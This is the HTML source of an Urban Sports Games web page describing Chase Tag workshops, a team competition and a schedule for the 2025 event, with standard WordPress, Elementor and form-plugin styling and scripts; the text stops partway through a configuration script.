    display: block;
}
.leftsideheader a {
   color: #ffffff;
    font-size: 22px !important;
    border-radius: 50%;
    text-align: center;
    display: block;
    padding: 0px 10px;
}
nav#custom-menu ul {
    display: flex;
    list-style-type: none;
    justify-content: space-between;
    align-items: center;
	margin-bottom:0;
	margin-left:0;
	padding:10px 0;
}
.responsivemenu{
	display:none !important;
}
nav#custom-menu a {
    font-weight: 500;
    color: #000000;
	text-transform:uppercase;
}
.bs-head-detail{
	display:none;
}
nav#custom-menu .active a {
    color: #df0a0a;
}
header.bs-default{
	position:relative;
}
.desk-menu{
	position:relative;
}
/* body .gt_switcher_wrapper{
	top:29px !important;
} */
/* .instaicon {
    position: absolute;
		z-index: 9999;
    right: 40px;
	top:44px;
} */
.iconlayout {
    position: absolute;
    right: 8px;
    bottom: 12px;
}
.iconlayout a {
    margin: 0 3px;
}
/* #custom-menu{
	position:relative;
} */
.detailslabel{
	color:#000000;
	font-weight:bold;
}
.gt_switcher_wrapper a {
    margin-right: 10px;
}

/* footer */
footer .bs-widget ul li{
	border-style:none;
	margin-bottom:0;
}
ul.copywritelink {
    display: inline-flex;
    margin-left: auto;
    list-style-type: none;
}
ul.copywritelink li a{
    padding: 0 10px;
}
.bannervideo{
	margin-left:auto;
	margin-right:auto;
}
/* sponsors */
.sponsors img {
    object-fit: contain;
    height: 100px;
    width: 100px;
	max-width:100px;
}
.sponsors h5{
	font-size:18px !important;
}
.bs-main-nav{
	position:relative;
}
/* main-contact form */
.main-contact span input:hover,.sportpage-contact span input:hover, .main-contact span textarea:hover,.sportpage-contact span textarea:hover{
	    border-color: #aaaaaa !important;
}
.two-column,.two-column p{
	display:flex !important;
	justify-content:space-between;
	align-items: start;
	width:100%;
}
.two-column p span input{
	width:100% !important;
}
.two-column p label{
	width:48%;
	margin-bottom:20px;
}
.two-column p label span input{
	padding:8px 16px !important;
}
.contact-textarea p,.contact-textarea p span textarea{
	width:100%;
}
.contact-textarea label{
	margin-bottom:20px;
}
.contact-textarea p span textarea{
	height:250px !important;
}
.submit-btn1 p,.submit-btn1 p input{
/* 	width:100% !important; */
	cursor:pointer;
	font-size:18px !important;
	min-width:300px;
}
.submit-btn1 p input{
	border:1px solid #df0a0a;
}
/* sport page */
.sport-textarea p label{
	width:100%;
}
.sport-textarea p label span textarea{
		height:250px;
}

.categorie-div{
	  margin: auto;
    display: flex;
		flex-wrap:wrap;
/*     justify-content: center;
    padding: 31px;
    background: #f5f7ef;
    width: fit-content;
    border-radius: 10px; */
	  margin-bottom: 30px;
}
.categorie-div div{
	width:55%;
	color:#000000;
}
form label{
	color:#000000;
}
.categorie-div p{
	  display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
    border-color: #9e9292;
}
.middel-design .elementor-divider{
	padding-bottom:0 !important;
}
.gt_switcher_wrapper {
		top: 10px !important;
/*     right: 0 !important; */
    position: absolute !important;
/*     max-width: 1200px;
    margin: auto;
    display: block;
    width: 100%;
    margin: auto;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
    text-align: right;
    left: -230px; */
}
/* map contact form start */
.map-contactform{
	padding: 45px 130px;
	background: #000000b3;
	border-radius: 10px;
	margin-bottom:0px !important;
}
.map-contactform span textarea{
	height: 150px !important;
}
/* map contact form start */

.culture-box-h6{
	height:33px;
}
.hidesection{
	display:none;
}
.datedisplay .elementor-image-box-wrapper {
    position: relative;
	box-shadow:2px 2px 14px -2px rgba(0, 0, 0, 0.15);
	overflow:hidden;
}
.datedisplay .elementor-image-box-img{
		overflow:hidden;
	  margin-bottom: 0 !important;
}
.datedisplay .elementor-image-box-wrapper img,.center-text .eael-gallery-grid-item img {
    transition-duration: 0.4s;
}
.datedisplay .elementor-image-box-wrapper img:hover,
.center-text .eael-gallery-grid-item:hover  img{
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    z-index: 0;
}
.datedisplay .elementor-image-box-wrapper h3{
	padding-bottom:15px;
	margin-bottom:0;
}
.datedisplay p.elementor-image-box-description {
    width: fit-content;
    position: absolute;
    bottom: 65px;
    left: 6px;
    background: #000000;
    color: #ffffff !important;
    font-weight: bold;
    padding: 2px 10px;
    font-size: 14px;
}
.detailspagedate h6 {
    display: inline-block;
    background: #000000;
    color: #ffffff !important;
    padding: 7px 10px;
}
.center-text .fg-layout-3-item-content{
	text-align:center;
}
.menu-blank{
	    pointer-events: none;
}
.gt_switcher_wrapper{
/*     width: 1200px; */
    text-align: right;
    margin: auto;
		max-height:0px;
	    max-width: unset;
    width: 100%;
}
.news-row:last-child{
	margin-bottom:50px
}
.news-row img{
	height:300px;
	object-fit:cover;
}
.gallery-section img{
	width:255px !important;
	height:170px !important;
}
.menu-center-logo img{
	width:60px;
	height:60px;
	object-fit:contain;
}
	.menu-item-gtranslate .gt-current-wrapper{
		display:none !important;
	}
.sport-textarea p,.sport-textarea textarea{ 
	width:100%;
}
.land-registration-field{
	    display: flex;
    justify-content: space-between;
}
.land-field{
	width:48%;
}
.land-field input[type="text"],
.land-field p{
	width:100%;
}
.registration-options {
    width: 48%;
	margin-bottom:20px;
}
.registration-options span {
    font-size: 15px;
}
.registration-options label {
    margin-bottom: 0;
}
.skimboard-field.registration-options .wpcf7-list-item {
    width: 33.3%;
}
.skimboard-field.registration-options .wpcf7-list-item.last {
    width: 100%;
}
.registration-options.skimboard-field {
    width: 100%;
}
.two-column.half-checkbox-section {
    display: inline-flex !important;
}
.two-column.half-checkbox-section p {
    width: unset;
	display:block !important;
}
.half-checkbox-left {
    width: 48%;
}
.half-checkbox-left  p label{
	width:100%;
}
.half-checkbox-field {
    width: 48%;
}
.half-checkbox-field label {
    margin-bottom: 0 !important;
}
.half-checkbox-field .wpcf7-list-item label,.full-checkbox-field .wpcf7-list-item label{
    display: flex;
    width: fit-content;
    float: left;
    margin-right: 30px;
}
.half-checkbox-field .wpcf7-list-item input[type="checkbox"],
.full-checkbox-field .wpcf7-list-item input[type="checkbox"] {
    margin-right: 6px;
}
.full-checkbox-field label{
	margin-bottom:0;
}
.two-column.half-checkbox-section p small {
    margin-top: -7px;
    display: inline-block;
}
.full-checkbox-field {
    margin-bottom: 20px;
}
.phone-icon{
	display:none;
}
@media(max-width:1500px){
/* 	.instaicon{
		right:20px;
	} */
	.desk-menu .navbar-collapse.collapse{
		margin-right:30px;
	}
}
@media(max-width:1400px){
/* 	.instaicon{
		right:40px;
	} */
	.desk-menu .navbar-collapse.collapse{
		margin-right:50px;
	}
	body .gt_switcher_wrapper{
		right:0 !important;
	}
	.instaicon{
		right:30px;	
	}
}
@media(max-width:1280px){
/* 	.instaicon{
		right:80px;
	} */
	.desk-menu .navbar-collapse.collapse{
		margin-right:100px;
	}

}
@media(max-width:1024px){
	.map-contactform{
		padding: 45px 70px;
	}
}


@media(max-width:767px){
/* 	header */
	ul.copywritelink{
		display:block;
		text-align:center;
		margin-left:unset;
	}
	.copywritelink li span{
		display:none;
	}
	.map-contactform{
		    padding: 45px 50px;
	}
	div#nav_menu-5, div#nav_menu-3,div#nav_menu-8,.site-info{
    text-align: center;
}
}
@media (max-width : 991.5px){
/* 	 header*/
	#custom-header,.gt_switcher_wrapper{
		display:none;
	}
	.responsivemenu{
		display:unset !important;
	}
	.responsivemenu li a{
		text-transform:uppercase;
	}
/* 	img.instaicon  {
    position: relative;
		left:90px;
		bottom:41px;
		right:unset;
		top:unset;
		display:block;
	} */
	li.menu-item.menu-item-gtranslate-child {
    display: inline-block;
}
	.menu-item-gtranslate .dropdown-menu.sub-menu{
		display:block;
	}
	.menu-item-gtranslate .dropdown-menu.sub-menu a{
		border:none;
	}
	.phone-icon {
    display: block;
    bottom: 12px;
    left: 95px !important;
		right:unset !important;
	}
	.deskicon{
		display:none;
	}
}		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3280 custom-background wp-custom-logo wp-embed-responsive wp-theme-agencyup elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-3280" >
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper">
 <header class="bs-default">  
    <!--top-bar-->
        <div class="clearfix"></div>
    <!-- Main Menu Area-->
    <div class="bs-main-nav">
      <nav class="navbar navbar-expand-lg navbar-wp header-static">
          <div class="container mobi-menu"> 
           <!-- Logo image --> 
           <div class="navbar-header col-12">
            <div class="navbar-header-logo">
          <a href="https://urbansportsgames.nl/" class="navbar-brand" rel="home"><img width="60" height="60" src="https://urbansportsgames.nl/wp-content/uploads/2023/12/cropped-cropped-logo-USG-def-e1702378775-1.jpg" class="custom-logo" alt="Urban Sports Games" decoding="async" /></a>            <!-- navbar-toggle --> 
            </div>
            <!-- /Logo --> 
          <div class="desk-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                            <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="close fa fa-times"></span>
              <span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
            </button>
            </div>
          </div>
        </div>
        <div class="container desk-menu">  
          <!-- Logo image -->  
           <div class="navbar-header"> 
            <div class="navbar-header-logo">
            <a href="https://urbansportsgames.nl/" class="navbar-brand" rel="home"><img width="60" height="60" src="https://urbansportsgames.nl/wp-content/uploads/2023/12/cropped-cropped-logo-USG-def-e1702378775-1.jpg" class="custom-logo" alt="Urban Sports Games" decoding="async" /></a>          </div>
          </div>
          <!-- /Logo -->
          <!-- /navbar-toggle --> 
          <!-- Navigation -->
           <div class="collapse navbar-collapse">
           <ul id="menu-primary-menu" class="nav navbar-nav ml-auto "><li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a class="nav-link" title="About #USG" href="https://urbansportsgames.nl/about-usg/">About #USG</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a class="nav-link" title="SPORTS" href="https://urbansportsgames.nl/sports/">SPORTS</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a class="nav-link" title="CULTURE" href="https://urbansportsgames.nl/urban-culture/">CULTURE</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a class="nav-link" title="INFO" href="https://urbansportsgames.nl/info/">INFO</a></li>
<li id="menu-item-6635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6635"><a class="nav-link" title="SCHOOLS" href="https://urbansportsgames.nl/schools/">SCHOOLS</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a class="nav-link" title="PARTNERS" href="https://urbansportsgames.nl/partners/">PARTNERS</a></li>
<li id="menu-item-7831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7831"><a class="nav-link" title="PROGRAMMA" href="https://urbansportsgames.nl/programma/">PROGRAMMA</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="nl" class="gt-current-wrapper notranslate"><img src="https://urbansportsgames.nl/wp-content/plugins/gtranslate/flags/svg/nl.svg" width="24" height="24" alt="nl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="nl" class="gt-current-lang notranslate"><img src="https://urbansportsgames.nl/wp-content/plugins/gtranslate/flags/svg/nl.svg" width="24" height="24" alt="nl" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://urbansportsgames.nl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li></ul></li></ul>          </div>
          <div class="desk-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          </div>
        </div>
      </nav>
    </div>
    <!--/main Menu Area-->
  </header>		<div data-elementor-type="wp-page" data-elementor-id="3280" class="elementor elementor-3280" data-elementor-post-type="page">
				<div class="has_eae_slider elementor-element elementor-element-3836868 animated-slow e-flex e-con-boxed elementor-invisible e-con e-parent" data-eae-slider="21033" data-id="3836868" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-64409bd elementor-widget elementor-widget-heading" data-id="64409bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Chase Tag</h2>				</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-86009fb e-flex e-con-boxed e-con e-parent" data-eae-slider="23300" data-id="86009fb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-08e6683 elementor-widget elementor-widget-text-editor" data-id="08e6683" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Op zaterdag 31 mei en zondag 1 juni staat het World Chase Tag parcours weer op de Esplanade voor de Urban Sports Games 2025. Tijdens de Chase tag workshops leer je alle ins-and outs en basis begrippen van Chase tag van Nederlands kampioen Chase Tag Dave Hogenboom. Je maakt kennis met de baan, de verschillende speelstijlen en uiteraard speel je een aantal potjes tegen de andere deelnemers. Om mee te doen heb je niks nodig, behalve fijne (sport) kleding en sneakers.</p><p>Tijdens de wedstrijd Chase Tag zullen verschillende teams het tegen elkaar opnemen tijdens de Team Chase Off. In teams van 6 zullen spelers het 1 tegen 1 tegen elkaar opnemen op de baan. De winnaar van het potje van 20 seconden blijft in de baan staan. Lukt het jou om weg te blijven van de tikker? Dan verdien jij een punt voor je team. Het team dat na 16 potjes de meeste punten heeft wint. Ben je alleen? No Worries! Je kunt je ook individueel aanmelden, dan wordt je door de organisatie in een team geplaatst. Deelname is vanaf 10 jaar en ouder.</p><p>Alle Chase tag  onderdelen worden begeleid door professionals van Chase Tag Academy.</p><p>12:00 &#8211; 13:00 uur vrije inloop Chase Tag parcours</p><p>13:00 &#8211; 14:00 uur workshop Chase Tag (geen inschrijving vooraf nodig, aanmelden bij het Chase tag parcours)</p><p>14:00 &#8211; 14:30 uur vrije inloop Chase Tag parcours</p><p>14:30 &#8211; 15:30 uur workshop Chase Tag (geen inschrijving vooraf nodig, aanmelden bij het Chase tag parcours)</p><p>16:00 &#8211; 17:00 uur wedstrijd Team Chase Off (geen inschrijving vooraf nodig, aanmelden bij het Chase tag parcours)</p>								</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-d62c6b5 e-flex e-con-boxed e-con e-parent" data-eae-slider="52621" data-id="d62c6b5" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-c5c59d3 e-grid e-con-boxed e-con e-parent" data-eae-slider="54891" data-id="c5c59d3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8d7689f elementor-widget elementor-widget-image" data-id="8d7689f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="640" height="480" src="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-1024x768.jpg" class="attachment-large size-large wp-image-7498" alt="" srcset="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-1024x768.jpg 1024w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-300x225.jpg 300w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-768x576.jpg 768w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-1536x1152.jpg 1536w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-2048x1536.jpg 2048w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09476-200x150.jpg 200w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e5bad23 elementor-widget elementor-widget-image" data-id="e5bad23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="640" height="428" src="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09532-1024x684.jpg" class="attachment-large size-large wp-image-7506" alt="" srcset="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09532-1024x684.jpg 1024w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09532-300x200.jpg 300w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09532-768x513.jpg 768w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09532-1536x1026.jpg 1536w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09532-2048x1368.jpg 2048w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09532-200x134.jpg 200w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5999525 elementor-widget elementor-widget-image" data-id="5999525" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="640" height="480" src="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09515-1024x768.jpg" class="attachment-large size-large wp-image-7504" alt="" srcset="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09515-1024x768.jpg 1024w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09515-300x225.jpg 300w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09515-768x576.jpg 768w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09515-1536x1152.jpg 1536w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09515-2048x1536.jpg 2048w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09515-200x150.jpg 200w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-266b280 e-grid e-con-boxed e-con e-parent" data-eae-slider="34095" data-id="266b280" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2089afe elementor-widget elementor-widget-image" data-id="2089afe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="480" src="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09480-1024x768.jpg" class="attachment-large size-large wp-image-7500" alt="" srcset="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09480-1024x768.jpg 1024w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09480-300x225.jpg 300w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09480-768x576.jpg 768w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09480-1536x1152.jpg 1536w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09480-2048x1536.jpg 2048w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09480-200x150.jpg 200w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-572d72f elementor-widget elementor-widget-image" data-id="572d72f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="480" src="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09479-1024x768.jpg" class="attachment-large size-large wp-image-7499" alt="" srcset="https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09479-1024x768.jpg 1024w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09479-300x225.jpg 300w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09479-768x576.jpg 768w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09479-1536x1152.jpg 1536w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09479-2048x1536.jpg 2048w, https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09479-200x150.jpg 200w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
				</div>
				</div>
		<!--==================== AGENCYUP-FOOTER AREA ====================-->
  <footer> 
    <div class="overlay" style="background-color: ;">
  <!--Start agencyup-footer-widget-area-->
    <div class="bs-footer-widget-area">
    <div class="container">
      <div class="row">
        <div id="nav_menu-5" class="col-md-4 rotateInDownLeft animated bs-widget widget_nav_menu"><h6>#USG</h6><div class="menu-husg-container"><ul id="menu-husg" class="menu"><li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://urbansportsgames.nl/urban-culture/">Culture</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://urbansportsgames.nl/sports/">Sports</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://urbansportsgames.nl/waiver/">Waiver</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7663"><a href="https://urbansportsgames.nl/skeet-almere/">Skeet Almere</a></li>
</ul></div></div><div id="nav_menu-3" class="col-md-4 rotateInDownLeft animated bs-widget widget_nav_menu"><h6>INFO</h6><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a target="_blank" href="https://urbansportsgames.nl/partners/">Partners</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a target="_blank" href="https://urbansportsgames.nl/voorronde-basketball-3x3nl-zomertour/">About #USG</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a target="_blank" href="https://urbansportsgames.nl/faq/">FAQ</a></li>
<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6985"><a href="https://urbansportsgames.nl/bedrijven/">Sponsorships</a></li>
</ul></div></div><div id="nav_menu-8" class="col-md-4 rotateInDownLeft animated bs-widget widget_nav_menu"><h6>FORM</h6><div class="menu-footer-contact-form-container"><ul id="menu-footer-contact-form" class="menu"><li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://urbansportsgames.nl/contactformulier/">Contactformulier</a></li>
</ul></div></div>      </div>
    </div>
  </div>
    <!--End agencyup-footer-widget-area-->
  <div class="bs-footer-copyright">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center">
			<div class="site-info">
				<a href="https://wordpress.org/">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
				Theme: Agencyup by  <a href="https://themeansar.com/" rel="designer"> Themeansar</a>.		
			</div>
		</div>
                 </div>
    </div>
  </div>
  </div>
</footer>
</div>
<!-- Scroll To Top -->
<a href="#" class="bs_upscr"><i class="fas fa-angle-up"></i></a>
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agencyup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-47173689"></div>	<script>
jQuery('a,input').bind('focus', function() {
   if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
	    jQuery('.navbar-collapse').removeClass('show');
	}})
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://urbansportsgames.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/urbansportsgames.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/urbansportsgames.nl\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91cmJhbnNwb3J0c2dhbWVzLm5sL2ZyZWVydW5uaW5nLw==","nonce":"669a6d1583","plugin_url":"https:\/\/urbansportsgames.nl\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/urbansportsgames.nl\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2S-ErAAAAAGLlwLjJl2m0d4v7I_OjAMmc6m0S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2S-ErAAAAAGLlwLjJl2m0d4v7I_OjAMmc6m0S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/urbansportsgames.nl\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 